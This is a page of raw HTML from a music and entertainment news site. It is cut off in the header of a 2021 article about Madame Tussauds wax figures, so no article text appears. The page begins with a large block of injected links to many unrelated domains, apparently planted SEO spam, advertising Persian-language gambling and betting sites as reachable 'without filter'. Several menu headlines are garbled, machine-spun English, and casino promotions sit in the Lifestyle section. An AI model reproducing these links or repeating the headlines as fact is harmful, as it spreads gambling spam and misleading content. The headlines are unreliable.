href="http://riversideraiders.com/">هزار بت بدون فیلتر</a> <a href="http://lahoraambrosiaca.com/">هزار بت</a> <a href="http://lahoraambrosiaca.com/">هزار بت بدون فیلتر</a>  <a href="http://marketingpeieonline.cf/">شهر بت</a> <a href="http://marketingpeieonline.cf/">شهر بت انفجار</a>  <a href="http://dora-mutfak.com/">چهار برگ آنلاین</a> <a href="http://dora-mutfak.com/">چهار برگ شرطی آنلاین</a> <a href="http://drbending.com/">چهار برگ آنلاین</a> <a href="http://drbending.com/">چهار برگ شرطی آنلاین</a>  <a href="http://4hair.tk/">رد بت</a> <a href="http://4hair.tk/">رد بت 90</a> <a href="http://thestreetsofistanbul.com/">رد بت</a> <a href="http://thestreetsofistanbul.com/">رد بت 90</a>  <a href="http://plandie.com/%D8%B3%D8%A7%D9%8A%D8%AA-%D9%BE%D9%86%D8%A7%D9%84%D8%AA%DB%8C-%D8%A8%D8%AA/">پنالتی بت</a> <a href="http://plandie.com/%D8%B3%D8%A7%D9%8A%D8%AA-%D9%BE%D9%86%D8%A7%D9%84%D8%AA%DB%8C-%D8%A8%D8%AA/">سایت پنالتی بت</a>  <a href="http://power-capacitors.com/">بازی انفجار حضرات</a> <a href="http://power-capacitors.com/">حضرات پویان مختاری</a> <a href="https://www.enf90bala.com/hazaratbet/">بازی انفجار حضرات</a> <a href="https://www.enf90bala.com/hazaratbet/">حضرات پویان مختاری</a> <a href="http://dofigo.com/">بازی انفجار حضرات</a> <a href="http://dofigo.com/">حضرات پویان مختاری</a>  <a href="http://amcp562.com/">سبد ۷۲۴</a> <a href="http://amcp562.com/">شرط بندی سبد ۷۲۴</a> <a href="http://amcp562.com/">سبد 724</a>  <a href="http://arnudism.com/">بت 303</a> <a href="http://arnudism.com/">بت 303 بدون فیلتر</a> <a href="http://bellahibbs.com/">بت 303</a> <a href="http://bellahibbs.com/">بت 303 بدون فیلتر</a>  <a href="http://zobiler.com/">شرط بندی پولی</a> <a href="http://zobiler.com/">شرط بندی پولی فوتبال</a>  <a href="http://rupaladventuretourspakistan.com/">بتکارت بدون فیلتر</a> <a href="http://rupaladventuretourspakistan.com/">بتکارت</a> <a href="http://fangcaibinfen.com/">بتکارت بدون فیلتر</a> <a href="http://fangcaibinfen.com/">بتکارت</a> <a href="http://csgoate.com/">بتکارت بدون فیلتر</a> <a href="http://csgoate.com/">بتکارت</a> <a href="http://jzcs.tk/">بتکارت بدون فیلتر</a> <a href="http://jzcs.tk/">بتکارت</a>  <a href="http://hamzacutie.com/">بت تایم</a> <a href="http://hamzacutie.com/">بت تایم بدون فیلتر</a>  <a href="http://onecuteblog.cf/">سایت شرط بندی بدون نیاز به پول</a>  <a href="http://turtlefarm.net/">یاس بت</a> <a href="http://turtlefarm.net/">یاس بت بدون فیلتر</a> <a href="https://hebeipingxiang.com/">یاس بت</a> <a href="https://hebeipingxiang.com/">یاس بت بدون فیلتر</a>  <a href="http://myqualitypaper.com/">بت خانه</a> <a href="http://myqualitypaper.com/">بت خانه بدون فیلتر</a>  <a href="http://coachlasley.com/">Tatalbet</a> <a href="http://coachlasley.com/">tatalbet 90</a> <a href="http://coachlasley.com/">تتل بت</a> <a href="http://coachlasley.com/">شرط بندی تتل بت</a> <a href="http://coachlasley.com/">شرط بندی تتلو</a> <a href="http://clicknika.com/">Tatalbet</a> <a href="http://clicknika.com/">tatalbet 90</a> <a href="http://clicknika.com/">تتل بت</a> <a href="http://clicknika.com/">شرط بندی تتل بت</a> <a href="http://clicknika.com/">شرط بندی تتلو</a> <a href="http://cmiday.com/">Tatalbet</a> <a href="http://cmiday.com/">tatalbet 90</a> <a href="http://cmiday.com/">تتل بت</a> <a href="http://cmiday.com/">شرط بندی تتل بت</a> <a href="http://cmiday.com/">شرط بندی تتلو</a> <a href="http://isecurity-blog.com/">Tatalbet</a> <a href="http://isecurity-blog.com/">tatalbet 90</a> <a href="http://isecurity-blog.com/">تتل بت</a> <a href="http://isecurity-blog.com/">شرط بندی تتل بت</a> <a href="http://isecurity-blog.com/">شرط بندی تتلو</a> <a href="http://dolcepranzo.com/">Tatalbet</a> <a href="http://dolcepranzo.com/">tatalbet 90</a> <a href="http://dolcepranzo.com/">تتل بت</a> <a href="http://dolcepranzo.com/">شرط بندی تتل بت</a> <a href="http://dolcepranzo.com/">شرط بندی تتلو</a> <a href="http://clubone2one.com/">Tatalbet</a> <a href="http://clubone2one.com/">tatalbet 90</a> <a href="http://clubone2one.com/">تتل بت</a> <a href="http://clubone2one.com/">شرط بندی تتل بت</a> <a href="http://clubone2one.com/">شرط بندی تتلو</a>  <a href="http://breakfastinbedwithstephie.com/">اپلیکیشن سیب بت</a> <a href="http://breakfastinbedwithstephie.com/">دانلود اپلیکیشن سیب بت اندروید</a> <a href="http://ckpenglish.com/">اپلیکیشن سیب بت</a> <a href="http://ckpenglish.com/">دانلود اپلیکیشن سیب بت اندروید</a> <a href="https://plannede.com/%D8%AF%D8%A7%D9%86%D9%84%D9%88%D8%AF-%D8%A7%D9%BE%D9%84%DB%8C%DA%A9%DB%8C%D8%B4%D9%86-%D8%B3%DB%8C%D8%A8-%D8%A8%D8%AA-%D8%A7%D9%86%D8%AF%D8%B1%D9%88%DB%8C%D8%AF/">اپلیکیشن سیب بت</a> <a href="https://plannede.com/%D8%AF%D8%A7%D9%86%D9%84%D9%88%D8%AF-%D8%A7%D9%BE%D9%84%DB%8C%DA%A9%DB%8C%D8%B4%D9%86-%D8%B3%DB%8C%D8%A8-%D8%A8%D8%AA-%D8%A7%D9%86%D8%AF%D8%B1%D9%88%DB%8C%D8%AF/">دانلود اپلیکیشن سیب بت اندروید</a>  <a href="http://ckpenglish.com/">سیب بت</a> <a href="http://ckpenglish.com/">سایت سیب بت</a> <a href="http://ckpenglish.com/">بازی انفجار سیب بت</a> <a href="http://icelandicdesignonline.com/">سیب بت</a> <a href="http://icelandicdesignonline.com/">سایت سیب بت</a> <a href="http://icelandicdesignonline.com/">بازی انفجار سیب بت</a> <a href="http://glqunew.cf/">سیب بت</a> <a href="http://glqunew.cf/">سایت سیب بت</a> <a href="http://glqunew.cf/">بازی انفجار سیب بت</a>  <a href="http://easyenemakits.com/">بت استار</a> <a href="http://easyenemakits.com/">سایت استاربت</a> <a href="http://zcfds.com/">بت استار</a> <a href="http://zcfds.com/">سایت استاربت</a>  <a href="http://aserdar-ads.com/">پابلو بت</a> <a href="http://aserdar-ads.com/">پابلو بت بدون فیلتر</a> <a href="http://aserdar-ads.com/">سایت پابلو بت 90</a> <a href="http://aserdar-ads.com/">پابلو بت 90</a>  <a href="http://apperilous.com/">پیش بینی فوتبال</a> <a href="http://apperilous.com/">پیش بینی فوتبال رایگان</a> <a href="http://apperilous.com/">پیش بینی فوتبال با جایزه</a> <a href="http://ashgeology.com/">پیش بینی فوتبال</a> <a href="http://ashgeology.com/">پیش بینی فوتبال رایگان</a> <a href="http://ashgeology.com/">پیش بینی فوتبال با جایزه</a>  <a href="http://vemiger.com/">بت 45</a> <a href="http://vemiger.com/">سایت بت 45</a> <a href="http://barehurst.com/">بت 45</a> <a href="http://barehurst.com/">سایت بت 45</a>  <a href="http://avtewebdelop.cf/">سایت همسریابی پيوند</a> <a href="http://avtewebdelop.cf/">سایت همسریابی پیوند الزهرا</a>  <a href="http://bxnxindia.com/">بت باز</a> <a href="http://bxnxindia.com/">بت باز کلاب</a> <a href="http://bxnxindia.com/">بت باز 90</a> <a href="http://ebhcwiki.com/">بت باز</a> <a href="http://ebhcwiki.com/">بت باز کلاب</a> <a href="http://ebhcwiki.com/">بت باز 90</a>  <a href="http://calitkis.com/">بری بت</a> <a href="http://calitkis.com/">بری بت بدون فیلتر</a>  <a href="http://bethretrodreamscitra.cf/">بازی انفجار رایگان</a> <a href="http://bethretrodreamscitra.cf/">بازی انفجار رایگان اندروید</a> <a href="http://bethretrodreamscitra.cf/">بازی انفجار رایگان سایت</a> <a href="https://www.enf90bala.com/">بازی انفجار رایگان</a> <a href="https://www.enf90bala.com/">بازی انفجار رایگان اندروید</a> <a href="https://www.enf90bala.com/">بازی انفجار رایگان سایت</a>  <a href="http://gurushetram.com/">شير بت بدون فيلتر</a> <a href="http://gurushetram.com/">شير بت</a>  <a href="http://forclhu.gq/">رویال بت</a> <a href="http://forclhu.gq/">رویال بت 90</a> <a href="http://emodelhouse114.gq/">رویال بت</a> <a href="http://emodelhouse114.gq/">رویال بت 90</a>  <a href="http://mhwdt.com/">بت فلاد</a> <a href="http://mhwdt.com/">بت فلاد بدون فیلتر</a> <a href="http://nauranswd.cf/">بت فلاد</a> <a href="http://nauranswd.cf/">بت فلاد بدون فیلتر</a> <a href="http://naurapaperokete.cf/">بت فلاد</a> <a href="http://naurapaperokete.cf/">بت فلاد بدون فیلتر</a>  <a href="http://ezzscope.com/">روما بت</a> <a href="http://ezzscope.com/">روما بت بدون فیلتر</a>  <a href="http://irinavershinina.com/">پوکر ریور</a>  <a href="http://dagglr-us.gq/">تاس وگاس</a>
<a href="https://betnab.vip" target="_blank">بت ناب</a>
<a href="https://betcard.app" target="_blank">بتکارت</a>
<a href="https://betbroapp.vip" target="_blank">سایت بت برو</a>
<a href="https://hazarat.site" target="_blank">سایت حضرات</a>
<a href="http://sibbet.online/" target="_blank">سیب بت</a>
<a href="http://pars90bet.buzz/" target="_blank">پارس نود</a>
<a href="http://icebet.buzz/" target="_blank">ایس بت</a>
</div>
	<div id="zox-site" class="left zoxrel ">
		<div id="zox-fly-wrap">
	<div id="zox-fly-menu-top" class="left relative">
		<div id="zox-fly-logo" class="left relative">
							<a href="https://musictimesnow.com/"><img src="http://musictimesnow.com/wp-content/uploads/2021/10/Uk-4.png" alt="Music Times Now" data-rjs="2" /></a>
					</div><!--zox-fly-logo-->
		<div class="zox-fly-but-wrap zox-fly-but-menu zox-fly-but-click">
			<span></span>
			<span></span>
			<span></span>
			<span></span>
		</div><!--zox-fly-but-wrap-->
	</div><!--zox-fly-menu-top-->
	<div id="zox-fly-menu-wrap">
		<nav class="zox-fly-nav-menu left relative">
			<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-2431" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2431"><a href="https://musictimesnow.com/category/music/">Music</a></li>
<li id="menu-item-2432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2432"><a href="https://musictimesnow.com/category/movies/">Movies</a></li>
<li id="menu-item-2433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2433"><a href="https://musictimesnow.com/category/tv/">TV</a></li>
<li id="menu-item-2434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2434"><a href="https://musictimesnow.com/category/uncategorized/">Lifestyle</a></li>
</ul></div>		</nav>
	</div><!--zox-fly-menu-wrap-->
	<div id="zox-fly-soc-wrap">
		<span class="zox-fly-soc-head">Connect with us</span>
		<ul class="zox-fly-soc-list left relative">
													<li><a href="https://www.instagram.com/musictimesnow/" target="_blank" class="fab fa-instagram"></a></li>
																				</ul>
	</div><!--zox-fly-soc-wrap-->
</div><!--zox-fly-wrap-->		<div id="zox-search-wrap">
			<div class="zox-search-cont">
				<p class="zox-search-p">Hi, what are you looking for?</p>
				<div class="zox-search-box">
					<form method="get" id="zox-search-form" action="https://musictimesnow.com/">
	<input type="text" name="s" id="zox-search-input" value="Search" onfocus='if (this.value == "Search") { this.value = ""; }' onblur='if (this.value == "Search") { this.value = ""; }' />
	<input type="submit" id="zox-search-submit" value="Search" />
</form>				</div><!--zox-search-box-->
			</div><!--zox-serach-cont-->
			<div class="zox-search-but-wrap zox-search-click">
				<span></span>
				<span></span>
			</div><!--zox-search-but-wrap-->
		</div><!--zox-search-wrap-->
				<div id="zox-site-wall" class="left zoxrel">
			<div id="zox-lead-top-wrap">
				<div id="zox-lead-top-in">
					<div id="zox-lead-top">
											</div><!--zox-lead-top-->
				</div><!--zox-lead-top-in-->
			</div><!--zox-lead-top-wrap-->
			<div id="zox-site-main" class="left zoxrel">
				<header id="zox-main-head-wrap" class="left zoxrel zox-trans-head">
																<div id="zox-top-head-wrap" class="left relative">
		<div class="zox-head-width">
		<div id="zox-top-head" class="relative">
			<div id="zox-top-head-left">
									<div class="zox-top-nav-menu zox100">
						<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2431"><a href="https://musictimesnow.com/category/music/">Music</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2432"><a href="https://musictimesnow.com/category/movies/">Movies</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2433"><a href="https://musictimesnow.com/category/tv/">TV</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2434"><a href="https://musictimesnow.com/category/uncategorized/">Lifestyle</a></li>
</ul></div>					</div><!--zox-top-nav-menu-->
							</div><!--zox-top-head-left-->
			<div id="zox-top-head-mid">
															<a href="https://musictimesnow.com/"><img class="zox-logo-stand" src="http://musictimesnow.com/wp-content/uploads/2021/10/Uk-4.png" alt="Music Times Now" data-rjs="2" /><img class="zox-logo-dark" src="" alt="Music Times Now" data-rjs="2" /></a>
												</div><!--zox-top-head-mid-->
			<div id="zox-top-head-right">
							</div><!--zox-top-head-right-->
		</div><!--zox-top-head-->
	</div><!--zox-head-width-->
</div><!--zox-top-head-wrap-->											<div id="zox-bot-head-wrap" class="left zoxrel">
	<div class="zox-head-width">
		<div id="zox-bot-head">
			<div id="zox-bot-head-left">
				<div class="zox-fly-but-wrap zoxrel zox-fly-but-click">
					<span></span>
					<span></span>
					<span></span>
					<span></span>
				</div><!--zox-fly-but-wrap-->
			</div><!--zox-bot-head-left-->
			<div id="zox-bot-head-mid" class="relative">
				<div class="zox-bot-head-logo">
					<div class="zox-bot-head-logo-main">
													<a href="https://musictimesnow.com/"><img class="zox-logo-stand" src="http://musictimesnow.com/wp-content/uploads/2021/10/Uk-4.png" alt="Music Times Now" data-rjs="2" /><img class="zox-logo-dark" src="" alt="Music Times Now" data-rjs="2" /></a>
											</div><!--zox-bot-head-logo-main-->
																<h2 class="zox-logo-title">Music Times Now</h2>
									</div><!--zox-bot-head-logo-->
				<div class="zox-bot-head-menu">
					<div class="zox-nav-menu">
						<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2431 zox-mega-drop"><a href="https://musictimesnow.com/category/music/">Music</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://musictimesnow.com/music/uta-habbig-another-sky-a-genre-blending-album-of-jazz-chamber-pop-and-emotional-depth/"><div class="zox-mega-img"></div><p>Uta Habbig – Another Sky: A Genre-Blending Album of Jazz, Chamber Pop, and Emotional Depth</p></a></li><li><a href="https://musictimesnow.com/music/pianist-yoon-sun-pai-shines-at-cgus-centennial-celebration-concert/"><div class="zox-mega-img"><img width="213" height="320" src="https://musictimesnow.com/wp-content/uploads/2025/12/IMG_6713-1.jpeg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2025/12/IMG_6713-1.jpeg 213w, https://musictimesnow.com/wp-content/uploads/2025/12/IMG_6713-1-200x300.jpeg 200w" sizes="auto, (max-width: 213px) 100vw, 213px" /></div><p>Pianist Yoon Sun Pai Shines at CGU’s Centennial Celebration Concert</p></a></li><li><a href="https://musictimesnow.com/music/adam-lamoureux-a-defining-voice-in-contemporary-jazz/"><div class="zox-mega-img"><img width="516" height="337" src="https://musictimesnow.com/wp-content/uploads/2025/12/IMG_4197-516x337.jpeg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" /></div><p>Adam Lamoureux: A Defining Voice in Contemporary Jazz</p></a></li><li><a href="https://musictimesnow.com/music/meet-shisheng-song-an-award-winning-violinist/"><div class="zox-mega-img"><img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2025/12/IMG_4196-600x337.jpeg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" /></div><p>Meet Shisheng Song — An Award-Winning Violinist</p></a></li><li><a href="https://musictimesnow.com/music/rob-mitchell-deep-transit-releases-two-new-singles-for-july-2025-time-will-fly-higher-frequencies-latest-edm-electronic-music-news/"><div class="zox-mega-img"><img width="240" height="240" src="https://musictimesnow.com/wp-content/uploads/2025/11/IMG_6384.jpeg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2025/11/IMG_6384.jpeg 240w, https://musictimesnow.com/wp-content/uploads/2025/11/IMG_6384-150x150.jpeg 150w, https://musictimesnow.com/wp-content/uploads/2025/11/IMG_6384-100x100.jpeg 100w" sizes="auto, (max-width: 240px) 100vw, 240px" /></div><p>Rob Mitchell (Deep Transit) Releases Two New Singles for July 2025: “Time Will Fly” &amp; “Higher Frequencies” | Latest EDM &amp; Electronic Music News</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2432 zox-mega-drop"><a href="https://musictimesnow.com/category/movies/">Movies</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://musictimesnow.com/movies/green-lantern-theoretical-director-retire/"><div class="zox-mega-img"><img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/08/Green-lantern-justice-league-Snyder-cut-cameo--600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Green Lantern" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/Green-lantern-justice-league-Snyder-cut-cameo--600x337.jpg 600w, https://musictimesnow.com/wp-content/uploads/2021/08/Green-lantern-justice-league-Snyder-cut-cameo--1024x576.jpg 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>Green Lantern is a theoretical director, and He Doesn&#8217;t want to do a movie anymore.</p></a></li><li><a href="https://musictimesnow.com/movies/marvel-executive-shares-bts-thors-hilarious-post-to-celebrate-chris-hemsworths-birthday/"><div class="zox-mega-img"><img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/08/1611579387_First-images-of-the-Thor-Love-and-Thunder-film-set-1024x576-1-600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Marvel" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/1611579387_First-images-of-the-Thor-Love-and-Thunder-film-set-1024x576-1-600x337.jpg 600w, https://musictimesnow.com/wp-content/uploads/2021/08/1611579387_First-images-of-the-Thor-Love-and-Thunder-film-set-1024x576-1-300x169.jpg 300w, https://musictimesnow.com/wp-content/uploads/2021/08/1611579387_First-images-of-the-Thor-Love-and-Thunder-film-set-1024x576-1-768x432.jpg 768w, https://musictimesnow.com/wp-content/uploads/2021/08/1611579387_First-images-of-the-Thor-Love-and-Thunder-film-set-1024x576-1.jpg 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>Marvel executive shares BTS Thor&#8217;s hilarious post to celebrate Chris Hemsworth&#8217;s birthday.</p></a></li><li><a href="https://musictimesnow.com/movies/in-the-robin-batman-comic-book-what-tim-drake-wants-to-go-to-town-with-me/"><div class="zox-mega-img"><img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/08/Robin-600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Robin" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/Robin-600x337.jpg 600w, https://musictimesnow.com/wp-content/uploads/2021/08/Robin-300x169.jpg 300w, https://musictimesnow.com/wp-content/uploads/2021/08/Robin.jpg 681w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>In the Robin Batman comic book what Tim Drake wants to go to town with me.</p></a></li><li><a href="https://musictimesnow.com/movies/margot-robbie-told-him-that-dceu-is-in-control-of-that-story/"><div class="zox-mega-img"><img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/08/1fdcca03ad15316bf44f897ad37471f784071cf0-600x337.png" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Margot Robbie" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/1fdcca03ad15316bf44f897ad37471f784071cf0-600x337.png 600w, https://musictimesnow.com/wp-content/uploads/2021/08/1fdcca03ad15316bf44f897ad37471f784071cf0-1024x576.png 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>Margot Robbie told him that DCEU is in control of that story.</p></a></li><li><a href="https://musictimesnow.com/movies/the-suicide-squad-is-a-box-office-proven-to-the-film-for-analysis/"><div class="zox-mega-img"><img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/08/the-suicide-squad-cast-1269522-1280x0-1-600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="The Suicide Squad" decoding="async" loading="lazy" /></div><p>The Suicide Squad is a box office proven to the film for analysis.</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2433 zox-mega-drop"><a href="https://musictimesnow.com/category/tv/">TV</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://musictimesnow.com/tv/the-crow-dark-director-is-making-a-new-move/"><div class="zox-mega-img"><img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/08/https___bucketeer-e05bbc84-baa3-437e-9518-adb32be77984.s3.amazonaws.com_public_images_fa39abcf-e604-47c7-a4ee-4f395d4fe7db_777x437-600x337.jpeg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Crow Dark Director" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/https___bucketeer-e05bbc84-baa3-437e-9518-adb32be77984.s3.amazonaws.com_public_images_fa39abcf-e604-47c7-a4ee-4f395d4fe7db_777x437-600x337.jpeg 600w, https://musictimesnow.com/wp-content/uploads/2021/08/https___bucketeer-e05bbc84-baa3-437e-9518-adb32be77984.s3.amazonaws.com_public_images_fa39abcf-e604-47c7-a4ee-4f395d4fe7db_777x437-300x169.jpeg 300w, https://musictimesnow.com/wp-content/uploads/2021/08/https___bucketeer-e05bbc84-baa3-437e-9518-adb32be77984.s3.amazonaws.com_public_images_fa39abcf-e604-47c7-a4ee-4f395d4fe7db_777x437-768x432.jpeg 768w, https://musictimesnow.com/wp-content/uploads/2021/08/https___bucketeer-e05bbc84-baa3-437e-9518-adb32be77984.s3.amazonaws.com_public_images_fa39abcf-e604-47c7-a4ee-4f395d4fe7db_777x437.jpeg 777w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>The Crow Dark director is making a new 1 movie for Shaw City.</p></a></li><li><a href="https://musictimesnow.com/tv/kim-min-ju-tried-to-dispel-the-embarrassing-atmosphere-during-the-music-core-mc-poster-shoot/"><div class="zox-mega-img"><img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/08/525b605480fe4ab89a110863f84e0b87-600x337.jpeg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Jungwoo" decoding="async" loading="lazy" /></div><p>Kim Min Ju tried to dispel the embarrassing atmosphere during the &#8220;Music Core&#8221; MC poster shoot.</p></a></li><li><a href="https://musictimesnow.com/tv/director-green-knight-is-close-to-adapting-stephen-kings-the-walk-green-knight-writer/"><div class="zox-mega-img"><img width="400" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/08/Dev-Patel-in-The-Green-Knight-Review-400x337.jpeg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Director Green" decoding="async" loading="lazy" /></div><p>Director Green Knight is close to adapting Stephen King&#8217;s The Walk. Green Knight writer.</p></a></li><li><a href="https://musictimesnow.com/tv/greg-grippo-moved-on-to-the-next-part-after-bachelorette-finale/"><div class="zox-mega-img"><img width="310" height="163" src="https://musictimesnow.com/wp-content/uploads/2021/08/download-7.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Greg Grippo" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/download-7.jpg 310w, https://musictimesnow.com/wp-content/uploads/2021/08/download-7-300x158.jpg 300w" sizes="auto, (max-width: 310px) 100vw, 310px" /></div><p>Greg Grippo Moved &#8216;On To the Next Part&#8217; After Bachelorette Finale.</p></a></li><li><a href="https://musictimesnow.com/tv/all-the-celebrities-who-will-come-to-the-met-gala-2021-this-time-will-need-to-wear-masks/"><div class="zox-mega-img"><img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/08/image-4-600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="MET GALA 2021" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/image-4-600x337.jpg 600w, https://musictimesnow.com/wp-content/uploads/2021/08/image-4-1024x576.jpg 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>All the celebrities who will come to the Met Gala 2021 this time will need to wear masks.</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2434 zox-mega-drop"><a href="https://musictimesnow.com/category/uncategorized/">Lifestyle</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://musictimesnow.com/uncategorized/waarom-steeds-meer-spelers-kiezen-voor-rakoo-casino-in-nederland/"><div class="zox-mega-img"></div><p>Waarom steeds meer spelers kiezen voor Rakoo Casino in Nederland</p></a></li><li><a href="https://musictimesnow.com/uncategorized/corgi-bet-une-analyse-approfondie-des-promotions-hebdomadaires-disponibles/"><div class="zox-mega-img"></div><p>Corgi Bet: une analyse approfondie des promotions hebdomadaires disponibles</p></a></li><li><a href="https://musictimesnow.com/uncategorized/why-the-lucky-ones-prefer-new-zealand-s-local-online-casinos/"><div class="zox-mega-img"></div><p>Why the Lucky Ones Prefer New Zealand&#8217;s Local Online Casinos</p></a></li><li><a href="https://musictimesnow.com/uncategorized/bonus-sans-d-p-t-du-casino-rich-palms-2025-dans-toute-la-france/"><div class="zox-mega-img"></div><p>Bonus Sans Dépôt Du Casino Rich Palms 2025 ♦ dans toute la France 🤑</p></a></li><li><a href="https://musictimesnow.com/uncategorized/sans-d-p-t-solde-offre-dans-toute-la-france-bet-now/"><div class="zox-mega-img"></div><p>Sans Dépôt Solde Offre ✚ dans toute la France Bet Now</p></a></li></ul></div></div></li>
</ul></div>					</div><!--zox-nav-menu-->
				</div><!--zox-bot-head-menu-->
			</div><!--zox-bot-head-mid-->
			<div id="zox-bot-head-right">
									<span class="zox-night zox-night-mode fas fa-moon"></span>
								<span class="zox-nav-search-but fas fa-search zox-search-click"></span>
			</div><!--zox-bot-head-right-->
		</div><!--zox-bot-head-->
	</div><!--zox-head-width-->
</div><!--zox-bot-head-wrap-->				</header><!---zox-main-header-wrap-->
				<div id="zox-site-grid">
					<div id="zox-site-wall-small">
																																								<div id="zox-main-body-wrap" class="left relative">	<article id="post-3849" class="post-3849 post type-post status-publish format-standard has-post-thumbnail hentry category-music tag-ana-ljubinokovic tag-madame-tussauds-wax-figures tag-mark-brilliant tag-perrie-edwards tag-snakeskin-pants" itemscope itemtype="http://schema.org/NewsArticle">
					<div class="zox-article-wrap zoxrel left zox100">
			<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://musictimesnow.com/music/short-mixs-madame-tussauds-wax-figures-live-exposed-including-includes-jesy-nelson/"/>
							<div class="zox-post-top-wrap zoxrel left zox100">
											<div class="zox-post-title-wrap zox-tit2">
							<div class="zox-post-width">
								<header class="zox-post-head-wrap left zoxrel zox100">
	<div class="zox-post-head zoxrel">
		<h3 class="zox-post-cat">
			<a class="zox-post-cat-link" href="https://musictimesnow.com/category/music/"><span class="zox-post-cat">Music</span></a>
		</h3>
		<h1 class="zox-post-title left entry-title" itemprop="headline">Short Mix&#8217;s Madame Tussauds Wax Figures Live Exposed including Includes Jesy Nelson.</h1>
				<div class="zox-post-info-wrap">
							<div class="zox-post-byline-wrap">
					<div class="zox-author-thumb">
						<img data-del="avatar" src='https://musictimesnow.com/wp-content/uploads/2021/05/IMG-7237-100x100.jpg' class='avatar pp-user-avatar avatar-40 photo ' height='40' width='40'/>					</div><!--zox-author-thumb-->
					<div class="zox-author-info-wrap">
						<div class="zox-author-name-wrap" itemprop="author" itemscope itemtype="https://schema.org/Person">
							<p>By</p><span class="zox-author-name vcard fn author" itemprop="name"><a href="https://musictimesnow.com/author/lisa-bekir/" title="Posts by Lisa Bekir" rel="author">Lisa Bekir</a></span>
						</div><!--zox-author-name-wrap-->
						<div class="zox-post-date-wrap">
							<p>Published</p> <span class="zox-post-date updated"><time class="post-date updated" itemprop="datePublished" datetime="2021-07-30">July 30, 2021</time></span>
							<meta itemprop="dateModified" content="2021-07-30"/>
						</div><!--zox-post-date-wrap-->
					</div><!--zox-author-info-wrap-->
				</div><!--zox-post-byline-wrap-->
						<div class="zox-post-soc-top-wrap">
																<div class="zox-post-soc-stat">
		<ul class="zox-post-soc-stat-list left zoxrel">
